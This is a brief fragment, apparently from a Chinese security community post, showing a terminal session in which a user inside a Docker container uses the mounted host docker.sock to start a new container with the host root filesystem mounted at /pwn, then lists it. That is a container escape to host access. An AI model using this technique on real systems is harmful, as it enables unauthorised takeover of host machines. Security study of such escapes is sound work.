 root@ca8f3688a61a:/# docker -H unix:///host/var/run/docker.sock run -v /:/pwn -it ubuntu
root@be4f73a7c94e:/# ls /pwn
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swapfile usr vmlinuz.old
root@be4f73a7c94e:/#
先知社区